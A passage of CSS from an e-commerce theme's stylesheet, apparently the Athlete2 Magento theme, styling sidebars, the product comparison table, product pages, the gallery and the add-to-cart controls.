  min-height: inherit;
}
.sidebar.sidebar-additional .block.block-compare .block-title,
.sidebar.sidebar-additional .block.block-wishlist .block-title {
  display: flex;
}
.sidebar.sidebar-additional .block.block-compare .block-title > strong,
.sidebar.sidebar-additional .block.block-wishlist .block-title > strong {
  margin: 0 10px 0 0;
}
.sidebar.sidebar-additional .block-wishlist .actions-toolbar .action.details {
  width: 100%;
}
.sidebar.sidebar-additional .block-compare .compare-items {
  padding: 10px 0;
}
.sidebar.sidebar-additional .block-compare .actions-toolbar {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
.sidebar .block-wishlist .product-item-name {
  margin-right: 0;
}
.sidebar .product-items .product-item {
  margin-bottom: 20px;
  position: relative;
}
.sidebar .product-items .product-item .price {
  font-size: 15px;
}
.sidebar .product-items .product-item-info {
  padding: 0;
  position: relative;
  width: 100%;
  display: flex;
}
.sidebar .product-items .product-item-info .product-item-photo {
  /*left: 0;
                    position: absolute;
                    top: 0;*/
  margin-bottom: 0;
  position: relative;
  display: inline-block;
}
.sidebar .product-items .product-item-name {
  margin-top: 0;
  font-size: 14px;
}
.sidebar .product-items .product-item-details {
  /*margin: 0 0 0 85px;*/
  display: inline-block;
  vertical-align: top;
  margin-left: 10px;
}
.sidebar .product-items .product-item-actions {
  display: block;
  margin-top: 0;
}
.sidebar .product-items .price-box {
  display: block;
  margin: 2px 0;
}
.sidebar .product-items .text {
  margin-right: 8px;
}
.sidebar .product-items .counter {
  color: #7d7d7d;
  font-size: 1.2rem;
  font-weight: 600;
  white-space: nowrap;
}
.sidebar .product-items .minilist .price {
  display: inline;
  padding: 0;
}
.sidebar .product-items .minilist .weee:before {
  display: inline-block;
}
.sidebar .product-items .action.tocart {
  padding: 6px 8px;
  margin-left: 4px;
}
.sidebar .product-items .action.tocart span {
  font-size: 12px;
}
.sidebar .product-items .action.delete {
  left: 0;
}
.sidebar .product-items .actions-secondary {
  position: absolute;
  left: 0;
  top: 0;
  z-index: 2;
}
.sidebar .action.delete {
  position: absolute;
  right: 0;
  top: 0;
}
.sidebar .product-items-images {
  margin-left: -5px;
}
.sidebar .product-items-images .product-item {
  float: left;
  padding-left: 5px;
}
.sidebar .product-items-names .product-item {
  margin: 5px 0;
}
.sidebar .product-items-names .product-item-name {
  margin: 0;
}
body.catalog-product-compare-index .action.print {
  float: right;
  margin: 15px 0;
}
.table-wrapper.comparison {
  clear: both;
  max-width: 100%;
  overflow-x: auto;
}
.action.print {
  font-weight: 700;
  font-size: 14px;
  text-transform: uppercase;
  padding: 5px;
  margin-bottom: 10px;
  display: inline-block;
}
.table-comparison {
  table-layout: fixed;
}
.table-comparison thead td,
.table-comparison thead th {
  border: none !important;
}
.table-comparison tbody:nth-child(even) tr:hover {
  background: #f8f8f8;
}
.table-comparison .cell:not(:last-child) {
  border-right: 1px solid rgba(107, 107, 107, 0.18) !important;
}
.table-comparison .cell {
  padding: 25px;
  width: 190px;
  /*&.product.info,
            &.product.label {
                border-bottom: @table__border-width @table__border-style @table__border-color;
            }*/
}
.table-comparison .cell .attribute.value {
  overflow: hidden;
  width: 100%;
}
.table-comparison .cell.label .attribute.label {
  display: block;
  width: 100%;
  word-wrap: break-word;
  text-transform: uppercase;
  font-weight: 800;
}
.table-comparison .cell.attribute {
  font-size: 1.3rem;
  font-family: Arial, sans-serif;
}
.table-comparison .cell.attribute img {
  height: auto;
  max-width: 100%;
}
.table-comparison .product-item-photo {
  display: block;
  margin: 0 auto 10px;
}
.table-comparison .product-image-photo {
  margin-left: 0;
}
.table-comparison .product-item-actions,
.table-comparison .price-box,
.table-comparison .product.rating,
.table-comparison .product-item-name {
  display: block;
  margin: 5px 0;
}
.table-comparison .product-reviews-summary {
  margin: 0;
}
.table-comparison .product-reviews-summary .reviews-actions a {
  margin-left: 5px;
  font-size: 12px;
  font-family: Arial, sans-serif;
}
.table-comparison .price-box {
  font-weight: 700;
  font-size: 14px;
  text-transform: initial;
}
.table-comparison .product-item-name {
  font-weight: 800;
  font-size: 14px;
  line-height: 1.1;
  text-transform: uppercase;
}
.table-comparison .product-addto-links {
  margin-top: 15px;
}
.table-comparison .product-addto-links .action.split,
.table-comparison .product-addto-links .action.toggle {
  line-height: 1.2rem;
  padding: 8px 12px;
  font-size: 1.1rem;
}
.table-comparison .product-addto-links .action.toggle {
  padding: 0;
}
.table-comparison .cell.remove {
  padding-bottom: 0;
  padding-top: 0;
  text-align: right;
}
.table-comparison .cell.remove .action.delete {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 30px;
  height: 30px;
  background: #000000;
}
.table-comparison .cell.remove .action.delete span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.table-comparison .cell.remove .action.delete:hover {
  background: var(--a2-main-color);
}
.table-comparison .cell.remove .action.delete:hover:before {
  color: #000000;
}
.table-comparison .cell.remove .action.delete:before {
  font-family: "athlete2" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  transform: rotate(45deg);
  color: #ffffff;
  background: none;
  content: "\75";
}
.table-comparison .product-item-actions > .actions-primary + .actions-secondary {
  margin-top: 0;
}
.table-comparison .product-item-actions .actions-primary,
.table-comparison .product-item-actions .actions-secondary {
  display: inline-block;
  vertical-align: top;
}
.table-comparison .action.towishlist,
.table-comparison .action.tocart {
  width: var(--a2-grid-action-width);
  height: var(--a2-grid-action-height);
  background: var(--a2-grid-action-bg);
  color: var(--a2-grid-action-icon-color);
  display: flex;
  align-items: center;
  vertical-align: top;
  transform: translateY(10px) perspective(1px);
  transition: all 600ms ease-in-out;
  opacity: 0;
  visibility: hidden;
  will-change: transform;
  opacity: 1;
  visibility: visible;
}
.table-comparison .action.towishlist .icon,
.table-comparison .action.tocart .icon {
  line-height: 0;
}
.table-comparison .action.towishlist svg,
.table-comparison .action.tocart svg {
  fill: currentColor;
}
.table-comparison .action.towishlist:before,
.table-comparison .action.tocart:before {
  margin-left: auto;
  margin-right: auto;
}
.table-comparison .action.towishlist:hover,
.table-comparison .action.tocart:hover {
  background: var(--a2-grid-action-bg-hover, var(--a2-main-color));
  color: var(--a2-grid-action-icon-color-hover);
  transition: all 10ms ease-in-out;
}
.table-comparison .action.towishlist:hover:before,
.table-comparison .action.tocart:hover:before {
  color: currentColor;
}
.table-comparison .action.towishlist:hover svg,
.table-comparison .action.tocart:hover svg {
  fill: currentColor;
}
.table-comparison .action.towishlist span,
.table-comparison .action.tocart span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.table-comparison .action.towishlist:after,
.table-comparison .action.tocart:after {
  background: none !important;
}
.table-comparison .action.tocart {
  padding: 0;
}
.table-comparison .action.tocart:before {
  font-family: "athlete2" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  content: "\67";
}
.comparison.headings {
  background: #ffffff;
  left: 0;
  position: absolute;
  top: 0;
  width: auto;
  z-index: 2;
}
.block-compare .block-title > strong {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
}
.block-compare .product-item .product-item-name {
  margin-left: 28px;
}
.block-compare .action {
  /*&.compare {
                &:extend(.abs-revert-secondary-color all);
            }*/
}
.block-compare .action.delete {
  left: 0;
  position: absolute;
  top: 0;
}
.block-compare .actions-toolbar {
  margin: 23px 0 0;
}
.block-compare .empty-compare-wrapper {
  display: block;
  font-size: 14px;
  padding: 40px 0 80px;
  text-align: center;
  margin: auto;
}
.block-compare .empty-compare-wrapper .empty-compare-icon {
  font-size: 106px;
  text-align: center;
  color: #ececec;
  line-height: 1;
  margin-bottom: 5px;
}
.fotorama__caption {
  display: none;
}
.upsell,
.related {
  clear: both;
}
.ox-product-page__categories,
.ox-product-page__category-link {
  margin-bottom: 4px;
}
.ox-product-page__category-link {
  display: block;
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
}
.page-product-downloadable .product-add-form {
  margin-bottom: 65px;
  border: 4px solid #f8f8f8;
  padding: 35px;
}
.product.media {
  position: relative;
}
.product.media .gallery-placeholder .fotorama__grab {
  position: relative;
}
.product.media .gallery-placeholder.ox-loading-photoswipe {
  position: relative;
}
.product.media .gallery-placeholder.ox-loading-photoswipe:before {
  content: '';
  width: 100%;
  height: 100%;
  background: #ffffff99;
  position: absolute;
  display: block;
  z-index: 2;
}
.product.media .gallery-placeholder.ox-loading-photoswipe:after {
  content: '';
  width: 80px;
  height: 30px;
  display: block;
  left: calc(50% - 40px);
  top: calc(50% - 15px);
  position: absolute;
  background: url('../images/preloader.svg') center no-repeat;
  z-index: 3;
}
.product.media .fotorama__nav-wrap--horizontal {
  margin-top: 20px;
}
.custom-gallery-cursor-loaded .product.media .gallery-placeholder {
  position: relative;
  cursor: none;
}
.custom-gallery-cursor-loaded .product.media .gallery-placeholder:hover #ox-zoom-cursor {
  visibility: visible;
  opacity: 1;
}
.custom-gallery-cursor-loaded .product.media .gallery-placeholder:hover #ox-zoom-cursor span {
  transform: translate(0px, 0px);
}
.custom-gallery-cursor-loaded .product.media .fotorama__grab {
  cursor: none;
}
#ox-zoom-cursor {
  display: none;
  width: 50px;
  height: 50px;
  position: absolute;
  top: 0;
  left: 0;
  margin-top: -25px;
  margin-left: -25px;
  pointer-events: none;
  z-index: 50;
  visibility: hidden;
  opacity: 0;
  transition: 0.3s ease;
  transition-property: opacity, visibility;
}
#ox-zoom-cursor span {
  display: block;
  width: 100%;
  height: 100%;
  background: #000;
  transform: translate(-30px, -30px);
  transition: 0.6s ease;
  transition-property: transform;
  will-change: transform;
}
#ox-zoom-cursor span:after,
#ox-zoom-cursor span:before {
  content: '';
  display: block;
  position: absolute;
  background: #fff;
  left: calc(50% - 9px);
  top: calc(50% - 1px);
  width: 18px;
  height: 2px;
}
#ox-zoom-cursor span:after {
  transform: rotate(90deg);
}
/* Stripe */
.box-tocart .action.tocart.payment-request-button,
.box-tocart .action.tocart.payment-request-button.StripeElement {
  display: block;
}
.product-info-main .box-tocart .action.primary.instant-purchase {
  width: 100%;
}
.product-info-main .box-tocart .action.primary.instant-purchase,
.product-info-main .box-tocart #paypal-smart-button {
  margin-top: 4px;
}
.product-info-main .box-tocart .payment-request-button,
.product-info-main .box-tocart .payment-request-button.StripeElement {
  margin-top: 4px;
}
.product-info-main {
  margin-bottom: 30px;
}
.product-info-main .a2-energy-rating {
  margin-bottom: 20px;
  margin-top: -8px;
}
.product-info-main .items.samples {
  margin-bottom: 28px;
}
.product-info-main .items.samples .item-title {
  text-transform: uppercase;
  padding: 12px 18px;
  background: #f8f8f8;
}
.product-info-main .items.samples .item {
  padding: 10px 18px;
  border-bottom: 1px solid #efefef;
}
.product-info-main .items.samples .item:last-child {
  border-bottom: none;
}
.product__after-desc-block {
  margin-bottom: 35px;
}
.product.media .placeholder .photo.container {
  max-width: 100%;
}
.product.media .notice {
  color: #b3b3b3;
  font-size: 1.2rem;
  margin: 0 0;
}
.product.media .product.thumbs {
  margin: 20px 0 30px;
}
.product.media .items.thumbs {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.product.media .items.thumbs > li {
  display: inline-block;
  vertical-align: top;
}
.product.media .items.thumbs .active {
  display: block;
  line-height: 1;
}
.qty-controls-wrap {
  position: relative;
}
.product.info.detailed {
  clear: both;
  margin-bottom: 45px;
}
.product.info.detailed .additional-attributes {
  width: auto;
  /*.lib-table-resize(
            @_th-padding-left: 0,
            @_th-padding-right: @indent__l,
            @_th-padding-bottom: @indent__s,
            @_td-padding-bottom: @indent__s
            );*/
}
.product.info.detailed .additional-attributes .col {
  width: auto;
}
.product.info.detailed .additional-attributes th {
  text-transform: uppercase;
  font-size: 13px;
}
.product-info-main .product.info.detailed {
  margin-bottom: 25px;
}
.product-info-main .product-options-wrapper {
  margin-bottom: 38px;
}
.product-options-bottom .product-social-links,
.product-info-main .product-social-links {
  text-align: left;
}
.stock.available,
.stock.unavailable {
  display: inline-block;
  font-weight: 600;
  margin-right: 10px;
  text-transform: capitalize;
  vertical-align: top;
  letter-spacing: -0.02em;
}
.stock.available {
  color: #92bb35;
}
.ox-stock-values {
  margin-bottom: 25px;
}
.ox-stock-values .progress-line {
  margin-top: 3px;
}
.product-info-stock-sku .configurable-variation-qty.configurable-variation-qty {
  display: none;
}
.product-info-main .product-reviews-summary {
  margin-top: -20px;
}
.product-info-main .page-title-wrapper {
  position: relative;
}
.product-info-main .page-title-wrapper .page-title {
  line-height: 1;
  box-sizing: initial;
  letter-spacing: -1px;
  margin-bottom: 23px;
  font-size: 30px;
  text-transform: uppercase;
  font-weight: 800;
}
.product-info-main .page-title-wrapper .product__social-share {
  position: absolute;
  right: 0;
  top: 0;
}
.product-info-main .page-title-wrapper .social-share__content {
  top: 0;
  bottom: auto;
  right: 100%;
  left: auto;
}
.product-info-main .page-title-wrapper:has(.product__social-share) .page-title {
  padding-right: var(--a2-cart-btn-width);
}
.product-info-main .availability {
  display: inline-block;
  margin-right: 10px;
}
.product-info-main .product.attribute.sku {
  display: inline-block;
  font-size: 13px;
  color: #b3b3b3;
}
.product-info-main .product.attribute.sku > .value {
  display: inline-block;
  vertical-align: top;
  word-break: break-all;
}
.product-info-main .product.attribute.sku .type {
  margin-right: 2px;
}
.product-info-main .product.attribute.sku strong {
  font-weight: 500;
}
.product-info-main .product.attribute.overview {
  margin: -5px 0 33px 0;
}
.product-info-main .product.alert {
  margin: 0 0 33px 0;
}
.product-info-main .product.alert a {
  border-bottom: 2px solid;
  font-weight: 700;
}
.product-info-main .price-box {
  margin-top: 0;
}
.product-info-main .product-reviews-summary .reviews-actions {
  padding-left: 10px;
}
.product-info-main .product-reviews-summary.empty .reviews-actions {
  padding-left: 0;
}
.product-info-main .product-reviews-summary .reviews-actions {
  font-size: 12px;
  font-family: Arial, sans-serif;
}
.product-options-wrapper .fieldset-product-options-inner .legend {
  font-weight: 700;
  margin: 0 0 5px;
  font-size: 1.4rem;
  border: none;
  display: inline-block;
  float: none;
  padding: 0;
}
.product-options-wrapper .fieldset-product-options-inner input.datetime-picker ~ select.datetime-picker {
  margin-top: 0;
}
.product-options-wrapper .fieldset-product-options-inner.required .legend:after,
.product-options-wrapper .fieldset-product-options-inner._required .legend:after {
  content: '*';
  color: #e02b27;
  font-size: 1.2rem;
  margin: 0 0 0 5px;
}
.product-options-wrapper .fieldset .input-text,
.product-options-wrapper .fieldset textarea,
.product-options-wrapper .fieldset select {
  margin-top: 5px;
}
.product-options-wrapper .fieldset select.multiselect {
  padding: 5px;
}
.product-options-wrapper .field .note {
  display: block;
}
.product.media {
  margin-bottom: 60px;
}
.product-options-bottom .price-box {
  display: flex;
  align-content: center;
  align-items: center;
  margin-bottom: 28px;
}
.product-options-bottom .price-box .map-old-price {
  display: inline-block;
}
.product-info-price {
  display: flex;
  flex-wrap: wrap;
  align-content: center;
  align-items: center;
  margin-bottom: 28px;
}
.product-info-price .ox-sale-price-dif {
  flex: 0 0 100%;
  margin-bottom: 3px;
}
.product-info-main .product-info-stock-sku p,
.product-options-bottom .product-info-stock-sku p {
  margin-bottom: 0;
}
.product-info-main .price-box,
.product-options-bottom .price-box {
  margin-right: 20px;
  /*.price-including-tax + .price-excluding-tax,
            .weee + .price-excluding-tax,
            .weee {
                .lib-font-size(12);
                line-height: 14px;                

                .price {
                    .lib-font-size(12);
                    font-weight: @font-weight__bold;
                }
            }*/
}
.product-info-main .price-box p,
.product-options-bottom .price-box p {
  margin-bottom: 0;
}
.product-info-main .price-box .price-from,
.product-options-bottom .price-box .price-from,
.product-info-main .price-box .price-to,
.product-options-bottom .price-box .price-to {
  display: inline-block;
  margin-right: 10px;
}
.product-info-main .price-box .price-wrapper,
.product-options-bottom .price-box .price-wrapper {
  display: block;
  font-weight: var(--a2-prod-price-fw, 600);
  font-size: var(--a2-prod-price-fs, 36px);
  line-height: var(--a2-prod-price-ls, 1);
  letter-spacing: var(--a2-prod-price-ls, -.03em);
}
.product-info-main .price-box .price-wrapper .price,
.product-options-bottom .price-box .price-wrapper .price {
  font-weight: var(--a2-prod-price-fw, 600);
  font-size: var(--a2-prod-price-fs, 36px);
  line-height: var(--a2-prod-price-lh, 1);
  letter-spacing: var(--a2-prod-price-ls, -.03em);
}
.product-info-main .price-box .price-label,
.product-options-bottom .price-box .price-label {
  display: none;
  font-weight: 600;
  font-size: 13px;
}
.product-info-main .price-box .price,
.product-options-bottom .price-box .price {
  white-space: nowrap;
}
.product-info-main .price-box .price-container,
.product-options-bottom .price-box .price-container {
  position: relative;
  display: inline-block;
}
.product-info-main .special-price,
.product-options-bottom .special-price {
  display: inline-block;
  margin: 0 0;
}
.product-info-main .special-price .price-container,
.product-options-bottom .special-price .price-container {
  font-size: 1.4rem;
}
.product-info-main .special-price .price-label + .price-wrapper,
.product-options-bottom .special-price .price-label + .price-wrapper {
  display: inline-block;
}
.product-info-main .old-price .price-label:after,
.product-options-bottom .old-price .price-label:after,
.product-info-main .special-price .price-label:after,
.product-options-bottom .special-price .price-label:after {
  content: ': ';
}
.product-info-main .box-tocart,
.product-options-bottom .box-tocart {
  display: inline-block;
}
.product-info-main .box-tocart .actions,
.product-options-bottom .box-tocart .actions {
  display: inline-block;
  text-align: center;
  vertical-align: top;
}
.product-info-main .action:where(.tocompare,.towishlist) span,
.product-options-bottom .action:where(.tocompare,.towishlist) span {
  display: none;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  vertical-align: middle;
}
.product-info-main .product-social-links,
.product-options-bottom .product-social-links {
  margin-bottom: 25px;
}
.product-info-main .product-social-links .product-addto-links,
.product-options-bottom .product-social-links .product-addto-links {
  display: inline-block;
}
.product-info-main .product-social-links .product-addto-links .action:where(.tocompare,.towishlist),
.product-options-bottom .product-social-links .product-addto-links .action:where(.tocompare,.towishlist) {
  height: auto;
  width: auto;
  margin-right: 30px;
  margin-bottom: 10px;
  display: inline-block;
}
.product-info-main .product-social-links .product-addto-links .action:where(.tocompare,.towishlist) span,
.product-options-bottom .product-social-links .product-addto-links .action:where(.tocompare,.towishlist) span {
  display: inline-block;
}
.product-info-main .product-social-links .product-addto-links .action:where(.tocompare,.towishlist) svg,
.product-options-bottom .product-social-links .product-addto-links .action:where(.tocompare,.towishlist) svg {
  vertical-align: middle;
  margin-right: 10px;
}
.product-info-main .product-social-links .product-addto-links .action.tocompare:before,
.product-options-bottom .product-social-links .product-addto-links .action.tocompare:before,
.product-info-main .product-social-links .product-addto-links .action.towishlist:before,
.product-options-bottom .product-social-links .product-addto-links .action.towishlist:before {
  position: static;
  vertical-align: middle;
  margin-right: 10px;
}
.product-info-main .product__social-share,
.product-options-bottom .product__social-share {
  cursor: pointer;
  display: inline-block;
  position: relative;
  vertical-align: top;
}
.product-info-main .product__social-share .social-share__action,
.product-options-bottom .product__social-share .social-share__action {
  height: var(--a2-cart-btn-height);
  width: var(--a2-cart-btn-width);
  display: flex;
  align-items: center;
  justify-content: center;
  -webkit-transition: all  600ms ease-in-out;
  -moz-transition: all  600ms ease-in-out;
  -ms-transition: all  600ms ease-in-out;
  transition: all  600ms ease-in-out;
}
.product-info-main .product__social-share .social-share__action .icon,
.product-options-bottom .product__social-share .social-share__action .icon {
  color: #000000;
  vertical-align: middle;
  -webkit-transition: all  600ms ease-in-out;
  -moz-transition: all  600ms ease-in-out;
  -ms-transition: all  600ms ease-in-out;
  transition: all  600ms ease-in-out;
}
.product-info-main .product__social-share .social-share__action .icon:before,
.product-options-bottom .product__social-share .social-share__action .icon:before {
  font-size: 21px;
  line-height: 1;
  vertical-align: middle;
  display: inline-block;
}
.product-info-main .product__social-share .social-share__action .label,
.product-options-bottom .product__social-share .social-share__action .label {
  display: none;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  vertical-align: middle;
}
.product-info-main .product__social-share .social-share__action:hover,
.product-options-bottom .product__social-share .social-share__action:hover {
  -webkit-transition: all  10ms ease-in-out;
  -moz-transition: all  10ms ease-in-out;
  -ms-transition: all  10ms ease-in-out;
  transition: all  10ms ease-in-out;
}
.product-info-main .product__social-share .social-share__action:hover .icon,
.product-options-bottom .product__social-share .social-share__action:hover .icon {
  -webkit-transition: all  10ms ease-in-out;
  -moz-transition: all  10ms ease-in-out;
  -ms-transition: all  10ms ease-in-out;
  transition: all  10ms ease-in-out;
}
.product-info-main .social-share__content,
.product-options-bottom .social-share__content {
  display: block;
  position: absolute;
  visibility: hidden;
  bottom: 0;
  left: 0;
  z-index: 1;
  opacity: 0;
  text-align: center;
  background: #111111;
  color: white;
  padding: 25px 30px;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}
.product-info-main .social-share__content .ox-social-button,
.product-options-bottom .social-share__content .ox-social-button {
  display: flex;
  align-items: center;
  line-height: 36px;
  text-align: left;
  height: 36px;
  padding: 0 !important;
  margin: 0 !important;
  position: relative;
  border: none;
  color: currentColor;
  opacity: 0;
  -webkit-transition: all 0.35s ease;
  transition: all 0.35s ease;
  transform: translateY(10px);
  will-change: transform;
}
.product-info-main .social-share__content .ox-social-button.action.mailto.friend,
.product-options-bottom .social-share__content .ox-social-button.action.mailto.friend {
  color: currentColor;
  display: block;
}
.product-info-main .social-share__content .ox-social-button span,
.product-options-bottom .social-share__content .ox-social-button span {
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0;
}
.product-info-main .social-share__content .ox-social-button i,
.product-options-bottom .social-share__content .ox-social-button i {
  font-size: 20px;
  line-height: 1;
  margin-right: 10px;
}
.product-info-main .social-share__content.opened,
.product-options-bottom .social-share__content.opened {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity 0.2s ease, visibility ease 0.2s;
  transition: all 0.2s ease, visibility ease 0.2s;
}
.product-info-main .social-share__content.opened .ox-social-button,
.product-options-bottom .social-share__content.opened .ox-social-button {
  transform: translateY(0);
  opacity: 1;
}
.product-info-main .social-share__content.opened .ox-social-button:nth-child(1),
.product-options-bottom .social-share__content.opened .ox-social-button:nth-child(1) {
  transition-delay: 120ms;
}
.product-info-main .social-share__content.opened .ox-social-button:nth-child(2),
.product-options-bottom .social-share__content.opened .ox-social-button:nth-child(2) {
  transition-delay: 60ms;
}
.product-info-main .product-social-links .product__social-share,
.product-options-bottom .product-social-links .product__social-share {
  cursor: pointer;
  display: inline-block;
  margin-right: 30px;
  margin-bottom: 10px;
  vertical-align: baseline;
}
.product-info-main .product-social-links .product__social-share .social-share__action,
.product-options-bottom .product-social-links .product__social-share .social-share__action {
  height: auto;
  width: auto;
  display: block;
}
.product-info-main .product-social-links .product__social-share .social-share__action .icon,
.product-options-bottom .product-social-links .product__social-share .social-share__action .icon {
  color: #000000;
  vertical-align: middle;
  margin: 0 10px 0 0;
}
.product-info-main .product-social-links .product__social-share .social-share__action .label,
.product-options-bottom .product-social-links .product__social-share .social-share__action .label {
  display: inline-block;
}
.product-info-main .action.tocompare,
.product-options-bottom .action.tocompare {
  display: inline-flex;
  text-decoration: none;
  color: var(--a2-prod-icon-color);
  height: var(--a2-cart-btn-height);
  width: var(--a2-cart-btn-width);
  position: relative;
  padding: 0;
  text-align: center;
}
.product-info-main .action.tocompare svg,
.product-options-bottom .action.tocompare svg {
  margin: auto;
}
.product-info-main .action.tocompare.athlete2-icon-compare:before,
.product-options-bottom .action.tocompare.athlete2-icon-compare:before {
  font-size: 18px;
  position: relative;
  margin: auto;
}
.box-tocart {
  display: inline-block;
}
.box-tocart .field.qty {
  max-width: var(--a2-qty-width);
  display: inline-block;
  padding-right: 5px;
  -moz-appearance: textfield;
  margin: 0;
}
.box-tocart .field.qty > .label {
  display: none !important;
}
.box-tocart .input-text.qty {
  height: var(--a2-cart-btn-height);
  text-align: center;
  width: 100%;
  padding: 0 var(--a2-ipm-width);
  padding-bottom: 1px;
  background: #f4f4f4;
  border: none;
  font-size: 21px;
  font-weight: 700;
}
.box-tocart .input-text.qty::-webkit-inner-spin-button,
.box-tocart .input-text.qty::-webkit-outer-spin-button {
  -webkit-appearance: none;
}
:where(.product-bar, 
    .product-info-main, 
    .product-options-bottom) .box-tocart .action.tocart {
  height: var(--a2-cart-btn-height);
  line-height: var(--a2-cart-btn-height);
  font-size: 15px;
  padding: 0 40px;
  min-width: 200px;
  contain: paint;
  vertical-align: middle;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  justify-content: center;
}
:where(.product-bar, 
    .product-info-main, 
    .product-options-bottom) .box-tocart .action.tocart svg {
  display: inline-flex;
  align-self: center;
  flex: 0 0 auto;
  animation: move-vertical-out 0.25s;
  margin-right: 13px;
  fill: currentColor;
}
:where(.product-bar, 
    .product-info-main, 
    .product-options-bottom) .box-tocart .action.tocart:hover svg {
  animation: move-vertical-hover 0.25s forwards;
}
.product-options-bottom .product-social-links {
  margin-bottom: 0;
}
.product-options-bottom .box-tocart .fieldset {
  margin: 0;
}
.product-options-bottom .box-tocart.actions--right-to-cart {
  margin-right: 10px;
}
.product-options-bottom .box-tocart.actions--right-to-cart .actions {
  display: flex;
}
.product-info-main .product-options-bottom .box-tocart {
  margin: 0;
}
.product-info-main .product-options-bottom .actions--right-to-cart {
  margin-bottom: 0;
}
.product-info-main .product-options-bottom .actions--right-to-cart .actions {
  display: inline-block;
}
.product-add-form .fieldset {
  margin: 0 0 40px;
}
.product-add-form .fieldset br {
  display: none;
}
.product-add-form .fieldset > .field:not(.choice) > .label {
  text-transform: uppercase;
  padding: 14px 20px;
  display: block;
  background: #f8f8f8;
  margin: 0;
}
.product-add-form .fieldset input[type=file] {
  padding: 10px 20px;
}
.product-add-form .fieldset .field .field.choice {
  padding: 10px 20px;
  border-bottom: 1px solid #efefef;
}
.product-add-form .fieldset .field .field.choice:last-child {
  border: none;
}
.product-add-form .box-tocart > .fieldset {
  margin: 0;
}
.bundle-actions,
.product-add-form,
.product-options-bottom .box-tocart,
.product-options-bottom .actions--right-to-cart {
  margin-bottom: 38px;
}
.product-options-bottom .actions--right-to-cart .product-addto-links,
.product-add-form .product-addto-links {
  display: inline-block;
  vertical-align: top;
}
.product-options-bottom .actions--right-to-cart .product-addto-links .action.tocompare span,
.product-add-form .product-addto-links .action.tocompare span,
.product-options-bottom .actions--right-to-cart .product-addto-links .action.towishlist span,
.product-add-form .product-addto-links .action.towishlist span {
  display: none;
}
.product.pricing {
  margin-bottom: 28px;
}
.product-add-form + .product.pricing {
  margin-top: -20px;
}
.prices-tier {
  background: #f8f8f8;
  margin: 10px 0;
  padding: 10px 15px;
}
.prices-tier .price-container {
  display: inline-block;
}
.prices-tier .price-including-tax,
.prices-tier .price-excluding-tax,
.prices-tier .weee {
  display: inline-block;
}
.prices-tier .price-including-tax .price,
.prices-tier .price-excluding-tax .price,
.prices-tier .weee .price {
  font-size: 1.4rem;
  font-weight: 700;
}
.ui-dialog-titlebar-close {
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.ui-dialog-titlebar-close:visited {
  color: #000000;
  text-decoration: none;
}
.ui-dialog-titlebar-close:hover {
  color: #000000;
  text-decoration: none;
}
.ui-dialog-titlebar-close:active {
  color: #000000;
  text-decoration: none;
}
.ui-dialog-titlebar-close:hover,
.ui-dialog-titlebar-close:active,
.ui-dialog-titlebar-close:focus {
  background: none;
  border: 0;
}
.ui-dialog-titlebar-close.disabled,
.ui-dialog-titlebar-close[disabled],
fieldset[disabled] .ui-dialog-titlebar-close {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.block.related .action.select {
  margin: 0 5px;
}
.gallery__item {
  text-align: center;
}
.gallery--1col .gallery__item {
  margin-bottom: 20px;
  /*&:last-child{
                margin-bottom: 0;
            }*/
}
.gallery--2cols .gallery__item {
  position: relative;
  width: 100%;
  margin-bottom: 12px;
  line-height: 0;
}
.gallery--stretch-images .gallery__image {
  width: 100%;
}
.gallery--stretch-images .ox-grid-gallery-video {
  width: 100%;
  object-fit: cover;
}
.gallery--center-images .ox-grid-gallery-video,
.gallery--stretch-images .ox-grid-gallery-video,
.gallery--center-images .gallery__image,
.gallery--stretch-images .gallery__image {
  bottom: 0;
  display: block;
  height: auto;
  left: 0;
  margin: auto;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
}
.gallery--center-images .video-w-controls .ox-grid-gallery-video,
.gallery--stretch-images .video-w-controls .ox-grid-gallery-video {
  max-height: 100%;
  object-fit: cover;
}
.gallery--center-images .gallery__image-wrapper,
.gallery--stretch-images .gallery__image-wrapper {
  display: block;
  height: 0;
  contain: paint;
  position: relative;
  z-index: 1;
  padding-bottom: 100%;
}
.gallery__image-wrapper.lazy-loader .gallery__image {
  z-index: 1;
}
@media only screen and (min-width: 1025px) and (max-width: 1200px) {
  .product-info-main,
  .product-options-bottom,
  .block-bundle-summary {
    --a2-cart-btn-width: 44px;
  }
  .product-info-main .action.towishlist,
  .product-options-bottom .action.towishlist,
  .block-bundle-summary .action.towishlist,
  .product-info-main .action.tocompare,
  .product-options-bottom .action.tocompare,
  .block-bundle-summary .action.tocompare {
